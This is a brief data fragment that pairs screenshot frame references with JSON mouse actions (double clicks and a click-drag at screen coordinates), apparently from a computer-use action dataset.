
{"action": "double_click", "coordinate": [194, 824]}

{"action": "left_click_drag", "start_coordinate": [185, 824], "coordinate": [708, 824]}

{"action": "double_click", "coordinate": [1221, 801]}
